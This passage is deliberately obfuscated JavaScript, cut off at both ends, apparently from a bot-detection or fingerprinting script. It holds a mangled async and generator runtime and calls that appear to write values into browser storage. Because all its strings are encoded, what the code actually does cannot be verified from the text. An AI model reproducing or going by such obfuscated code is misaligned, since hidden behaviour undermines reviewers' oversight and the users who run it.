q49=NW({});FK[RY()[Hm(Zv)](f0,RJ,NW(NW(vN)),pG)][PJ()[pv(F5)].apply(null,[Z0,lW])][Yg()[Pd(Id)].apply(null,[Ur,fz9])](Wv(sx9,lY9),W49[lY9]);FK[RY()[Hm(Zv)].apply(null,[f0,NW(NW([])),bx,pG])][PJ()[pv(F5)].apply(null,[Z0,lW])][Yg()[Pd(Id)](Ur,fz9)](Wv(sx9,t09),W49[t09]);FK[RY()[Hm(Zv)](f0,NW(NW(YW)),NW(NW(YW)),pG)][PJ()[pv(F5)].apply(null,[Z0,lW])][Yg()[Pd(Id)].call(null,Ur,fz9)](Wv(sx9,Q39),W49[Q39]);}catch(Nn9){DJ.splice(MN(K79,vN),Infinity,gI9);}}}if(W49[GJ()[ZN(rq)].call(null,xw,b3,qk)](Pk9)){var Cg9=W49[Pk9];if(CX9(qO,[])){try{var g79=DJ.length;var El9=NW([]);FK[n3(typeof RY()[Hm(JY)],Wv([],[][[]]))?RY()[Hm(Zv)].call(null,f0,NW([]),rS,pG):RY()[Hm(lM)].call(null,j5,Xw,kS,bc9)][PJ()[pv(F5)].call(null,Z0,lW)][Yg()[Pd(Id)].call(null,Ur,fz9)](Wv(sx9,Pk9),Cg9);}catch(NS9){DJ.splice(MN(g79,vN),Infinity,gI9);}}}Ph9(W49);}DJ.pop();};var kk9=function(Ol9){"@babel/helpers - typeof";DJ.push(XX9);kk9=N4(R7()[IR(cM)](Zv,E99,lM,BQ9),typeof FK[RY()[Hm(Dd)](nJ,Jj,A2,Yx)])&&N4(PJ()[pv(Fn)].apply(null,[hQ9,YW]),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,HR,RJ,Yx])][Yg()[Pd(t4)](HR,Hr)])?function(jc9){return TQ9.apply(this,[HE,arguments]);}:function(HI9){return TQ9.apply(this,[cz,arguments]);};var HA9;return DJ.pop(),HA9=kk9(Ol9),HA9;};var QS9=function(PA9){"@babel/helpers - typeof";DJ.push(RN);QS9=N4(R7()[IR(cM)](Rt,E99,lM,fr),typeof FK[n3(typeof RY()[Hm(JY)],Wv('',[][[]]))?RY()[Hm(Dd)](nJ,dq,wn,Tx):RY()[Hm(lM)].call(null,pA,Km,NW(NW([])),nF9)])&&N4(PJ()[pv(Fn)](Cf,YW),typeof FK[RY()[Hm(Dd)](nJ,YW,rR,Tx)][Yg()[Pd(t4)].apply(null,[HR,tc9])])?function(pc9){return TQ9.apply(this,[b1,arguments]);}:function(RZ9){return TQ9.apply(this,[OZ,arguments]);};var jn9;return DJ.pop(),jn9=QS9(PA9),jn9;};var B49=function(){"use strict";var qR9=function(Wr,IS,SZ9){return UB.apply(this,[T,arguments]);};var b49=function(Tq9,mA9,Ns9,T59){DJ.push(AK9);var wA9=mA9&&xx(mA9[n3(typeof PJ()[pv(Pv)],Wv([],[][[]]))?PJ()[pv(JM)].call(null,qZ,WM):PJ()[pv(ZY)](IT9,nL9)],Qm9)?mA9:Qm9;var ND9=FK[ng()[Jd(rS)](D4,Sg)][n3(typeof RY()[Hm(zY)],'undefined')?RY()[Hm(rq)].call(null,Dd,NW(NW(vN)),EM,Fp):RY()[Hm(lM)].call(null,g2,N3,J0,Os)](wA9[n3(typeof PJ()[pv(zj)],'undefined')?PJ()[pv(JM)].call(null,qZ,WM):PJ()[pv(ZY)].apply(null,[EL9,YP])]);var O59=new qD9(T59||[]);rn9(ND9,n3(typeof ng()[Jd(S0)],'undefined')?ng()[Jd(wn)].call(null,lW,Bs):ng()[Jd(vN)](A2,C7),UB(dT,[EA()[s5(cM)].apply(null,[QK9,JA,k7,Xw,S0,GN]),mB9(Tq9,Ns9,O59)]));var n79;return DJ.pop(),n79=ND9,n79;};var Qm9=function(){};var CS9=function(){};var SA9=function(){};var ml9=function(Ql9,cg9){function Ym9(t49,ns9,tm9,Mm9){DJ.push(Pp);var CG9=TQ9(q1,[Ql9[t49],Ql9,ns9]);if(n3(PJ()[pv(zY)].call(null,QW,Nm),CG9[PJ()[pv(Km)](Ul,hv)])){var Jk9=CG9[JB()[jY(Km)](A6,R99)],qB9=Jk9[EA()[s5(cM)](rE9,JA,BR,r3,S0,ln)];var Jm9;return Jm9=qB9&&N4(Yg()[Pd(dd)].apply(null,[LJ,ls]),QS9(qB9))&&Mq9.call(qB9,Sx(typeof GJ()[ZN(Vx)],Wv('',[][[]]))?GJ()[ZN(cM)].apply(null,[Q7,NW(NW(vN)),YQ9]):GJ()[ZN(Fn)](dl,NW({}),Xw))?cg9[GJ()[ZN(jj)].apply(null,[XM,XY,GU])](qB9[GJ()[ZN(Fn)](dl,NW(NW(YW)),Xw)])[RY()[Hm(lh)](zj,gY,bx,wm)](function(j49){DJ.push(gV9);Ym9(RY()[Hm(E4)].call(null,YW,NW(NW(vN)),NW({}),Zg),j49,tm9,Mm9);DJ.pop();},function(SD9){DJ.push(F5);Ym9(PJ()[pv(zY)].call(null,Yz9,Nm),SD9,tm9,Mm9);DJ.pop();}):cg9[GJ()[ZN(jj)].call(null,XM,Ur,GU)](qB9)[RY()[Hm(lh)](zj,KM,NW(vN),wm)](function(qn9){DJ.push(nA);Jk9[EA()[s5(cM)](mj,JA,JM,Cv,S0,NW(NW(YW)))]=qn9,tm9(Jk9);DJ.pop();},function(Fq9){DJ.push(lM);var mS9;return mS9=Ym9(PJ()[pv(zY)].apply(null,[zN,Nm]),Fq9,tm9,Mm9),DJ.pop(),mS9;}),DJ.pop(),Jm9;}Mm9(CG9[Sx(typeof JB()[jY(A2)],'undefined')?JB()[jY(r7)](g89,GQ9):JB()[jY(Km)](A6,R99)]);DJ.pop();}var sA9;DJ.push(gQ9);rn9(this,ng()[Jd(wn)](lW,XZ9),UB(dT,[n3(typeof EA()[s5(LJ)],'undefined')?EA()[s5(cM)](AP,JA,P0,Jr,S0,f0):EA()[s5(S0)].call(null,w4,zS,RN,cf,mD,bx),function CD9(jA9,TA9){var Hn9=function(){return new cg9(function(Sf9,sG9){Ym9(jA9,TA9,Sf9,sG9);});};DJ.push(Z99);var z59;return z59=sA9=sA9?sA9[Sx(typeof RY()[Hm(Ux)],Wv('',[][[]]))?RY()[Hm(lM)](U99,P0,Xw,gO9):RY()[Hm(lh)](zj,r7,wn,Uh)](Hn9,Hn9):Hn9(),DJ.pop(),z59;}]));DJ.pop();};var fA9=function(XE9){return UB.apply(this,[LO,arguments]);};var PD9=function(rV9){return UB.apply(this,[j9,arguments]);};var qD9=function(OA9){DJ.push(TT9);this[Yg()[Pd(f0)].call(null,gJ,fm)]=[UB(dT,[qN()[sY(dd)](TL9,JM,dq,r89,rR),RY()[Hm(Jr)](Xf,NW(NW(YW)),qt,w4)])],OA9[RY()[Hm(Km)].apply(null,[RJ,KM,Ur,sp])](fA9,this),this[n3(typeof Yg()[Pd(Dd)],Wv([],[][[]]))?Yg()[Pd(bR)].apply(null,[vw,YC]):Yg()[Pd(zn)](Az9,nR)](NW(YW));DJ.pop();};var X29=function(cl9){DJ.push(PX9);if(cl9||Sx(RY()[Hm(Rt)](P0,RN,lh,sb),cl9)){var ks9=cl9[wR9];if(ks9){var Ig9;return DJ.pop(),Ig9=ks9.call(cl9),Ig9;}if(N4(Sx(typeof R7()[IR(E4)],Wv(Sx(typeof RY()[Hm(Zv)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,nQ9,RA,Mg,rj):RY()[Hm(Rt)].call(null,P0,zC,gJ,sb),[][[]]))?R7()[IR(lM)](dd,B89,VR,OV9):R7()[IR(cM)].apply(null,[Km,E99,lM,QK9]),typeof cl9[RY()[Hm(E4)](YW,Fn,J0,KL9)])){var Pg9;return DJ.pop(),Pg9=cl9,Pg9;}if(NW(FK[ng()[Jd(hv)](g2,Z6)](cl9[PJ()[pv(Rt)](SI9,Zs)]))){var sS9=nl(lB[Rt]),Jn9=function mD9(){DJ.push(H89);for(;pr(++sS9,cl9[Sx(typeof PJ()[pv(Zv)],Wv([],[][[]]))?PJ()[pv(ZY)](EI9,zP):PJ()[pv(Rt)](RE9,Zs)]);)if(Mq9.call(cl9,sS9)){var ln9;return mD9[EA()[s5(cM)](j4,JA,jq,Zs,S0,hv)]=cl9[sS9],mD9[Yg()[Pd(Fn)](RA,Ec9)]=NW(lB[Rt]),DJ.pop(),ln9=mD9,ln9;}mD9[EA()[s5(cM)].apply(null,[j4,JA,dG,NW(NW(vN)),S0,RA])]=hG9;mD9[Yg()[Pd(Fn)](RA,Ec9)]=NW(YW);var bA9;return DJ.pop(),bA9=mD9,bA9;};var YA9;return YA9=Jn9[RY()[Hm(E4)](YW,NW([]),NW({}),KL9)]=Jn9,DJ.pop(),YA9;}}throw new (FK[GJ()[ZN(dd)](A19,NW(NW(YW)),nj)])(Wv(QS9(cl9),Yg()[Pd(KM)](dD,OB)));};DJ.push(S0);B49=function R59(){return Kl9;};var hG9;var Kl9={};var gG9=FK[n3(typeof ng()[Jd(JM)],'undefined')?ng()[Jd(rS)](D4,jF9):ng()[Jd(vN)](E4,qQ9)][PJ()[pv(JM)](Ec9,WM)];var Mq9=gG9[GJ()[ZN(rq)](Ec9,NW(NW(YW)),qk)];var rn9=FK[ng()[Jd(rS)](D4,jF9)][GJ()[ZN(rS)](WQ9,dq,HR)]||function(JE9,L99,Dz9){return TQ9.apply(this,[zI,arguments]);};var lD9=N4(Sx(typeof R7()[IR(wn)],Wv(RY()[Hm(Rt)](P0,cM,P0,dH),[][[]]))?R7()[IR(lM)](rq,gs,rq,YF9):R7()[IR(cM)].apply(null,[sx,E99,lM,qk]),typeof FK[RY()[Hm(Dd)].call(null,nJ,jq,lW,A99)])?FK[RY()[Hm(Dd)].apply(null,[nJ,nw,XY,A99])]:{};var wR9=lD9[Yg()[Pd(t4)].apply(null,[HR,wI9])]||(Sx(typeof ng()[Jd(IY)],Wv([],[][[]]))?ng()[Jd(vN)](fg,YU):ng()[Jd(P0)](Ew,qt));var V59=lD9[Yg()[Pd(Nm)](N3,DE9)]||PJ()[pv(jj)].call(null,kG,zz9);var Vs9=lD9[qN()[sY(ZY)](cp,IY,r7,r5,ln)]||(n3(typeof qN()[sY(Jr)],Wv(RY()[Hm(Rt)](P0,jj,LJ,dH),[][[]]))?qN()[sY(rq)].call(null,Ur,rq,zC,wr,Vx):qN()[sY(vN)](SQ9,Zk,NW({}),A19,zn));try{var v49=DJ.length;var AR9=NW(NW(GE));qR9({},RY()[Hm(Rt)](P0,C7,vN,dH));}catch(xk9){DJ.splice(MN(v49,vN),Infinity,S0);qR9=function(QE9,mK9,w99){return TQ9.apply(this,[UZ,arguments]);};}Kl9[Yg()[Pd(nw)].apply(null,[t4,M2])]=b49;var nR9=Yg()[Pd(Jr)].apply(null,[ZA,Ks]);var lA9=RY()[Hm(LJ)](zC,NW({}),EM,KT9);var gm9=R7()[IR(zn)](nj,gJ,zn,B4);var JG9=qN()[sY(r7)].apply(null,[Zk,zn,rS,F5,zC]);var zr9={};var qm9={};qR9(qm9,wR9,function(){return TQ9.apply(this,[Mb,arguments]);});var RG9=FK[ng()[Jd(rS)](D4,jF9)][Yg()[Pd(C7)].apply(null,[mA,qz9])];var Rl9=RG9&&RG9(RG9(X29([])));Rl9&&n3(Rl9,gG9)&&Mq9.call(Rl9,wR9)&&(qm9=Rl9);var cS9=SA9[PJ()[pv(JM)].apply(null,[Ec9,WM])]=Qm9[PJ()[pv(JM)].call(null,Ec9,WM)]=FK[ng()[Jd(rS)](D4,jF9)][RY()[Hm(rq)].apply(null,[Dd,ln,dq,Ks])](qm9);function ZR9(Wm9){DJ.push(sQ9);[RY()[Hm(E4)].call(null,YW,fD,nj,c5),n3(typeof PJ()[pv(NM)],Wv([],[][[]]))?PJ()[pv(zY)](sG,Nm):PJ()[pv(ZY)](lS,O2),GJ()[ZN(C7)].call(null,w19,Fn,Xf)][RY()[Hm(Km)].apply(null,[RJ,tC,bx,B0])](function(vm9){qR9(Wm9,vm9,function(R79){var jS9;DJ.push(gq);return jS9=this[ng()[Jd(wn)].call(null,lW,FX9)](vm9,R79),DJ.pop(),jS9;});});DJ.pop();}function mB9(pq9,FA9,Bs9){var N49=nR9;return function(hr9,HB9){DJ.push(M19);if(Sx(N49,gm9))throw new (FK[Yg()[Pd(RA)](E4,EE9)])(JB()[jY(lh)].apply(null,[kq,ZA]));if(Sx(N49,JG9)){if(Sx(PJ()[pv(zY)].apply(null,[SD,Nm]),hr9))throw HB9;var dn9;return dn9=UB(dT,[EA()[s5(cM)].call(null,RS,JA,r3,Kp,S0,NW(NW({}))),hG9,n3(typeof Yg()[Pd(Jj)],Wv('',[][[]]))?Yg()[Pd(Fn)].apply(null,[RA,g99]):Yg()[Pd(zn)].call(null,wQ9,LS),NW(YW)]),DJ.pop(),dn9;}for(Bs9[n3(typeof Yg()[Pd(kS)],'undefined')?Yg()[Pd(jj)](GG,Nn):Yg()[Pd(zn)](vL9,z5)]=hr9,Bs9[JB()[jY(Km)](mt,R99)]=HB9;;){var jR9=Bs9[Yg()[Pd(zY)](dd,Bx)];if(jR9){var G79=x79(jR9,Bs9);if(G79){if(Sx(G79,zr9))continue;var WG9;return DJ.pop(),WG9=G79,WG9;}}if(Sx(RY()[Hm(E4)].call(null,YW,gJ,Kp,hn),Bs9[Yg()[Pd(jj)](GG,Nn)]))Bs9[Yg()[Pd(qt)].call(null,A2,rJ)]=Bs9[R7()[IR(rS)](HR,Tn,S0,OD)]=Bs9[JB()[jY(Km)](mt,R99)];else if(Sx(PJ()[pv(zY)].call(null,SD,Nm),Bs9[Yg()[Pd(jj)].call(null,GG,Nn)])){if(Sx(N49,nR9))throw N49=JG9,Bs9[Sx(typeof JB()[jY(r7)],Wv([],[][[]]))?JB()[jY(r7)].call(null,pH,O7):JB()[jY(Km)](mt,R99)];Bs9[n3(typeof EA()[s5(cM)],Wv([],[][[]]))?EA()[s5(dd)](kD,AD,HR,FJ,dG,NW(NW([]))):EA()[s5(S0)].apply(null,[kS,PX9,rR,Kp,GH,NW(NW({}))])](Bs9[JB()[jY(Km)].call(null,mt,R99)]);}else Sx(GJ()[ZN(C7)](Wf,cf,Xf),Bs9[Yg()[Pd(jj)](GG,Nn)])&&Bs9[n3(typeof JB()[jY(b3)],'undefined')?JB()[jY(t4)](d0,D4):JB()[jY(r7)](D7,HF9)](GJ()[ZN(C7)](Wf,ZY,Xf),Bs9[JB()[jY(Km)](mt,R99)]);N49=gm9;var Mr9=TQ9(q1,[pq9,FA9,Bs9]);if(Sx(JB()[jY(E4)].apply(null,[pQ9,AO9]),Mr9[PJ()[pv(Km)](zD,hv)])){if(N49=Bs9[Yg()[Pd(Fn)](RA,g99)]?JG9:lA9,Sx(Mr9[JB()[jY(Km)](mt,R99)],zr9))continue;var Pl9;return Pl9=UB(dT,[EA()[s5(cM)](RS,JA,A2,Mg,S0,NW(NW([]))),Mr9[JB()[jY(Km)](mt,R99)],n3(typeof Yg()[Pd(rq)],Wv('',[][[]]))?Yg()[Pd(Fn)].apply(null,[RA,g99]):Yg()[Pd(zn)](Tp,dz9),Bs9[Yg()[Pd(Fn)](RA,g99)]]),DJ.pop(),Pl9;}Sx(PJ()[pv(zY)].apply(null,[SD,Nm]),Mr9[PJ()[pv(Km)].call(null,zD,hv)])&&(N49=JG9,Bs9[Sx(typeof Yg()[Pd(EM)],Wv('',[][[]]))?Yg()[Pd(zn)](qt,JI9):Yg()[Pd(jj)].call(null,GG,Nn)]=PJ()[pv(zY)](SD,Nm),Bs9[JB()[jY(Km)](mt,R99)]=Mr9[n3(typeof JB()[jY(sx)],Wv([],[][[]]))?JB()[jY(Km)].apply(null,[mt,R99]):JB()[jY(r7)](Zk,OA)]);}DJ.pop();};}function x79(m79,pS9){DJ.push(D19);var dD9=pS9[Sx(typeof Yg()[Pd(b3)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,Oz9,Pl):Yg()[Pd(jj)].apply(null,[GG,ml])];var ss9=m79[Yg()[Pd(t4)].call(null,HR,tV9)][dD9];if(Sx(ss9,hG9)){var zS9;return pS9[Yg()[Pd(zY)].call(null,dd,GW)]=null,Sx(PJ()[pv(zY)](ct,Nm),dD9)&&m79[Yg()[Pd(t4)](HR,tV9)][GJ()[ZN(C7)](mX9,vw,Xf)]&&(pS9[Yg()[Pd(jj)](GG,ml)]=Sx(typeof GJ()[ZN(jJ)],'undefined')?GJ()[ZN(cM)](KK9,NW(NW(vN)),Tp):GJ()[ZN(C7)].call(null,mX9,RA,Xf),pS9[n3(typeof JB()[jY(Ew)],'undefined')?JB()[jY(Km)](UY,R99):JB()[jY(r7)](sV9,E5)]=hG9,x79(m79,pS9),Sx(PJ()[pv(zY)](ct,Nm),pS9[Yg()[Pd(jj)].call(null,GG,ml)]))||n3(GJ()[ZN(C7)](mX9,NW([]),Xf),dD9)&&(pS9[Yg()[Pd(jj)](GG,ml)]=PJ()[pv(zY)](ct,Nm),pS9[JB()[jY(Km)].call(null,UY,R99)]=new (FK[GJ()[ZN(dd)](C19,zY,nj)])(Wv(Wv(Yg()[Pd(rR)].apply(null,[wn,Pp]),dD9),RY()[Hm(t4)](r3,KM,Xw,gW)))),DJ.pop(),zS9=zr9,zS9;}var Dm9=TQ9(q1,[ss9,m79[Yg()[Pd(t4)](HR,tV9)],pS9[JB()[jY(Km)](UY,R99)]]);if(Sx(n3(typeof PJ()[pv(fD)],Wv([],[][[]]))?PJ()[pv(zY)](ct,Nm):PJ()[pv(ZY)](nL9,j5),Dm9[PJ()[pv(Km)](sz9,hv)])){var rA9;return pS9[Yg()[Pd(jj)].call(null,GG,ml)]=PJ()[pv(zY)](ct,Nm),pS9[JB()[jY(Km)](UY,R99)]=Dm9[Sx(typeof JB()[jY(sx)],'undefined')?JB()[jY(r7)](C0,Az9):JB()[jY(Km)](UY,R99)],pS9[Yg()[Pd(zY)].call(null,dd,GW)]=null,DJ.pop(),rA9=zr9,rA9;}var bm9=Dm9[JB()[jY(Km)](UY,R99)];var Dn9;return Dn9=bm9?bm9[Yg()[Pd(Fn)].call(null,RA,IV9)]?(pS9[m79[n3(typeof R7()[IR(rS)],Wv([],[][[]]))?R7()[IR(IY)](Zs,r89,rS,Wf):R7()[IR(lM)](cM,qz9,mj,OZ9)]]=bm9[EA()[s5(cM)](pU,JA,sl,tP,S0,NW([]))],pS9[Sx(typeof RY()[Hm(wn)],Wv('',[][[]]))?RY()[Hm(lM)].call(null,Hc9,Xw,Ew,D5):RY()[Hm(E4)](YW,S0,Kp,J7)]=m79[ng()[Jd(cl)].call(null,nJ,HN)],n3(GJ()[ZN(C7)](mX9,YW,Xf),pS9[Yg()[Pd(jj)](GG,ml)])&&(pS9[Yg()[Pd(jj)](GG,ml)]=RY()[Hm(E4)](YW,lM,NW({}),J7),pS9[n3(typeof JB()[jY(nw)],Wv('',[][[]]))?JB()[jY(Km)].apply(null,[UY,R99]):JB()[jY(r7)].call(null,Vl,rX9)]=hG9),pS9[Yg()[Pd(zY)](dd,GW)]=null,zr9):bm9:(pS9[Yg()[Pd(jj)](GG,ml)]=n3(typeof PJ()[pv(tC)],Wv('',[][[]]))?PJ()[pv(zY)].apply(null,[ct,Nm]):PJ()[pv(ZY)].call(null,cn,LZ9),pS9[n3(typeof JB()[jY(fD)],Wv('',[][[]]))?JB()[jY(Km)](UY,R99):JB()[jY(r7)](nL9,bU)]=new (FK[GJ()[ZN(dd)](C19,NM,nj)])(RY()[Hm(Nm)](Kp,vN,rS,dK9)),pS9[n3(typeof Yg()[Pd(Mg)],Wv([],[][[]]))?Yg()[Pd(zY)](dd,GW):Yg()[Pd(zn)](jA,Lq)]=null,zr9),DJ.pop(),Dn9;}CS9[PJ()[pv(JM)](Ec9,WM)]=SA9;rn9(cS9,PJ()[pv(Zv)].call(null,vZ9,fG),UB(dT,[EA()[s5(cM)](Xl,JA,f0,RN,S0,sl),SA9,RY()[Hm(dd)].apply(null,[qw,NW(NW([])),NW(YW),J4]),NW(YW)]));rn9(SA9,Sx(typeof PJ()[pv(mq)],'undefined')?PJ()[pv(ZY)](PR,Of):PJ()[pv(Zv)].call(null,vZ9,fG),UB(dT,[Sx(typeof EA()[s5(r3)],Wv(RY()[Hm(Rt)](P0,ZA,Id,dH),[][[]]))?EA()[s5(S0)].apply(null,[NH,Yc9,E4,GN,OL9,gj]):EA()[s5(cM)](Xl,JA,zj,NW(NW(vN)),S0,RA),CS9,RY()[Hm(dd)].apply(null,[qw,jq,C7,J4]),NW(YW)]));CS9[Yg()[Pd(Vx)].apply(null,[ZY,c5])]=qR9(SA9,Vs9,GJ()[ZN(zY)](l89,gj,jj));Kl9[PJ()[pv(rR)].apply(null,[Ec9,nw])]=function(pB9){DJ.push(lW);var vS9=N4(R7()[IR(cM)](Km,E99,lM,l89),typeof pB9)&&pB9[n3(typeof PJ()[pv(kS)],Wv([],[][[]]))?PJ()[pv(Zv)](SO9,fG):PJ()[pv(ZY)].apply(null,[M89,tk])];var nn9;return nn9=NW(NW(vS9))&&(Sx(vS9,CS9)||Sx(GJ()[ZN(zY)](Tn,C2,jj),vS9[Sx(typeof Yg()[Pd(mq)],Wv('',[][[]]))?Yg()[Pd(zn)].call(null,Lp,BF9):Yg()[Pd(Vx)](ZY,LS)]||vS9[n3(typeof GJ()[ZN(jJ)],Wv([],[][[]]))?GJ()[ZN(RA)].apply(null,[Pq,P0,kJ]):GJ()[ZN(cM)](Rn,nj,U99)])),DJ.pop(),nn9;};Kl9[GJ()[ZN(qt)].call(null,A7,zY,gj)]=function(tn9){DJ.push(L89);FK[ng()[Jd(rS)](D4,mX9)][EA()[s5(RA)].call(null,IV9,GZ9,gY,HR,r7,r7)]?FK[ng()[Jd(rS)].call(null,D4,mX9)][n3(typeof EA()[s5(JM)],'undefined')?EA()[s5(RA)].call(null,IV9,GZ9,A2,NW([]),r7,NW(NW([]))):EA()[s5(S0)](Ux,Rn,Jr,bn,TH,Km)](tn9,SA9):(tn9[GJ()[ZN(rR)](Px,XY,A2)]=SA9,qR9(tn9,Vs9,GJ()[ZN(zY)](fX9,sx,jj)));tn9[PJ()[pv(JM)](qC,WM)]=FK[ng()[Jd(rS)].apply(null,[D4,mX9])][RY()[Hm(rq)](Dd,KM,r3,WY)](cS9);var JS9;return DJ.pop(),JS9=tn9,JS9;};Kl9[R7()[IR(Dd)](Dd,XA,S0,Zr)]=function(hL9){return TQ9.apply(this,[Zh,arguments]);};ZR9(ml9[PJ()[pv(JM)].call(null,Ec9,WM)]);qR9(ml9[PJ()[pv(JM)].apply(null,[Ec9,WM])],V59,function(){return TQ9.apply(this,[Gb,arguments]);});Kl9[GJ()[ZN(f0)](gZ9,jq,Kp)]=ml9;Kl9[Yg()[Pd(N3)].call(null,hv,k4)]=function(M79,Zl9,nA9,H79,Rr9){DJ.push(n19);Sx(ZC(YW),Rr9)&&(Rr9=FK[EA()[s5(dG)](A,xr,ZA,NW(YW),Zv,bx)]);var dS9=new ml9(b49(M79,Zl9,nA9,H79),Rr9);var OG9;return OG9=Kl9[Sx(typeof PJ()[pv(qt)],'undefined')?PJ()[pv(ZY)].call(null,dK9,sV9):PJ()[pv(rR)](FW,nw)](Zl9)?dS9:dS9[RY()[Hm(E4)](YW,EM,Jr,U8)]()[RY()[Hm(lh)](zj,NW(NW(YW)),qt,KB)](function(sn9){var r79;DJ.push(UZ9);return r79=sn9[n3(typeof Yg()[Pd(vN)],Wv([],[][[]]))?Yg()[Pd(Fn)].call(null,RA,qz9):Yg()[Pd(zn)](vr,YQ9)]?sn9[n3(typeof EA()[s5(rS)],Wv(RY()[Hm(Rt)](P0,rq,XY,FX9),[][[]]))?EA()[s5(cM)](IL9,JA,zC,Fn,S0,NW({})):EA()[s5(S0)](ZQ9,F99,qw,NM,Pq,NW(NW(YW)))]:dS9[RY()[Hm(E4)].apply(null,[YW,r7,dq,OE9])](),DJ.pop(),r79;}),DJ.pop(),OG9;};ZR9(cS9);qR9(cS9,Vs9,ng()[Jd(lW)](bn,s2));qR9(cS9,wR9,function(){return ZN9.apply(this,[OK,arguments]);});qR9(cS9,n3(typeof ng()[Jd(cl)],Wv('',[][[]]))?ng()[Jd(LJ)](wJ,Bz9):ng()[Jd(vN)](Bs,DA),function(){return ZN9.apply(this,[Oc,arguments]);});Kl9[JB()[jY(Jr)](I19,Fn)]=function(VN9){return ZN9.apply(this,[BO,arguments]);};Kl9[Sx(typeof JB()[jY(zY)],'undefined')?JB()[jY(r7)](Jj,r7):JB()[jY(C7)].call(null,tc9,B4)]=X29;qD9[PJ()[pv(JM)](Ec9,WM)]=UB(dT,[PJ()[pv(Zv)](vZ9,fG),qD9,Yg()[Pd(bR)].call(null,vw,w89),function xA9(OD9){DJ.push(Y4);if(this[PJ()[pv(bR)].apply(null,[N0,Vc9])]=YW,this[RY()[Hm(E4)](YW,zY,RA,Fv)]=YW,this[Yg()[Pd(qt)](A2,bJ)]=this[R7()[IR(rS)](kS,Tn,S0,HD)]=hG9,this[Yg()[Pd(Fn)](RA,CN)]=NW(vN),this[n3(typeof Yg()[Pd(J0)],Wv([],[][[]]))?Yg()[Pd(zY)](dd,Jp):Yg()[Pd(zn)](cV9,Ur)]=null,this[Yg()[Pd(jj)].call(null,GG,Cd)]=RY()[Hm(E4)].call(null,YW,jq,zj,Fv),this[n3(typeof JB()[jY(Fn)],Wv([],[][[]]))?JB()[jY(Km)](nM,R99):JB()[jY(r7)].call(null,VA,IT9)]=hG9,this[Yg()[Pd(f0)](gJ,F3)][RY()[Hm(Km)].apply(null,[RJ,GN,Zv,jQ])](PD9),NW(OD9))for(var zn9 in this)Sx(PJ()[pv(rq)](fC,dd),zn9[JB()[jY(YW)](KL9,Ux)](lB[P0]))&&Mq9.call(this,zn9)&&NW(FK[ng()[Jd(hv)](g2,G6)](F2(zn9[JB()[jY(Fn)].apply(null,[JW,ZG])](vN))))&&(this[zn9]=hG9);DJ.pop();},EA()[s5(pR)](gf,LX9,lM,r7,Rt,ZY),function(){return ZN9.apply(this,[KQ,arguments]);},EA()[s5(dd)](mA,AD,sx,IY,dG,dq),function U49(xB9){DJ.push(t89);if(this[Yg()[Pd(Fn)].call(null,RA,EK9)])throw xB9;var T79=this;function Gm9(rm9,hR9){DJ.push(MA);A59[Sx(typeof PJ()[pv(JY)],Wv('',[][[]]))?PJ()[pv(ZY)](LI9,lA):PJ()[pv(Km)](j0,hv)]=PJ()[pv(zY)](QF,Nm);A59[JB()[jY(Km)].apply(null,[Fg,R99])]=xB9;T79[RY()[Hm(E4)].call(null,YW,lh,JM,E3)]=rm9;hR9&&(T79[Yg()[Pd(jj)](GG,wm)]=RY()[Hm(E4)](YW,JY,vN,E3),T79[JB()[jY(Km)](Fg,R99)]=hG9);var Wg9;return DJ.pop(),Wg9=NW(NW(hR9)),Wg9;}for(var Bm9=MN(this[Yg()[Pd(f0)](gJ,T0)][PJ()[pv(Rt)](lH,Zs)],vN);hj(Bm9,YW);--Bm9){var p49=this[n3(typeof Yg()[Pd(rS)],Wv([],[][[]]))?Yg()[Pd(f0)](gJ,T0):Yg()[Pd(zn)](XA,s89)][Bm9],A59=p49[PJ()[pv(qt)](R6,J0)];if(Sx(RY()[Hm(Jr)].apply(null,[Xf,tC,GN,HZ9]),p49[qN()[sY(dd)].apply(null,[nL9,JM,NW(NW({})),r89,jj])])){var lG9;return lG9=Gm9(EA()[s5(r3)].apply(null,[tl,LR,vN,FJ,ZY,vN])),DJ.pop(),lG9;}if(vA(p49[Sx(typeof qN()[sY(cM)],Wv([],[][[]]))?qN()[sY(vN)](JF9,Pn,NW(NW({})),Xq,r3):qN()[sY(dd)](nL9,JM,Ax,r89,r7)],this[PJ()[pv(bR)].apply(null,[FN,Vc9])])){var fR9=Mq9.call(p49,RY()[Hm(nw)](UG,lM,NW(NW(YW)),Od)),Df9=Mq9.call(p49,ng()[Jd(tC)].apply(null,[cf,X1]));if(fR9&&Df9){if(pr(this[n3(typeof PJ()[pv(dG)],'undefined')?PJ()[pv(bR)].call(null,FN,Vc9):PJ()[pv(ZY)](hF9,A99)],p49[RY()[Hm(nw)](UG,sl,RA,Od)])){var IA9;return IA9=Gm9(p49[RY()[Hm(nw)](UG,Xw,wn,Od)],NW(YW)),DJ.pop(),IA9;}if(pr(this[PJ()[pv(bR)](FN,Vc9)],p49[ng()[Jd(tC)](cf,X1)])){var JR9;return JR9=Gm9(p49[ng()[Jd(tC)].call(null,cf,X1)]),DJ.pop(),JR9;}}else if(fR9){if(pr(this[PJ()[pv(bR)].apply(null,[FN,Vc9])],p49[n3(typeof RY()[Hm(RA)],Wv('',[][[]]))?RY()[Hm(nw)](UG,gj,lW,Od):RY()[Hm(lM)](SW,JM,Pv,ZA)])){var j59;return j59=Gm9(p49[RY()[Hm(nw)](UG,jJ,JM,Od)],NW(YW)),DJ.pop(),j59;}}else{if(NW(Df9))throw new (FK[Sx(typeof Yg()[Pd(qt)],'undefined')?Yg()[Pd(zn)](TA,E89):Yg()[Pd(RA)](E4,q6)])(Yg()[Pd(S2)](S2,Xq));if(pr(this[Sx(typeof PJ()[pv(dd)],'undefined')?PJ()[pv(ZY)].call(null,Ez9,bZ9):PJ()[pv(bR)](FN,Vc9)],p49[ng()[Jd(tC)].apply(null,[cf,X1])])){var Tr9;return Tr9=Gm9(p49[n3(typeof ng()[Jd(zj)],'undefined')?ng()[Jd(tC)](cf,X1):ng()[Jd(vN)].apply(null,[mP,XR])]),DJ.pop(),Tr9;}}}}DJ.pop();},JB()[jY(t4)](bI9,D4),function NG9(Xg9,Nq9){DJ.push(Dn);for(var tD9=MN(this[n3(typeof Yg()[Pd(hv)],'undefined')?Yg()[Pd(f0)].apply(null,[gJ,Bm]):Yg()[Pd(zn)].apply(null,[ls,b3])][PJ()[pv(Rt)](nW,Zs)],VK[Sx(typeof 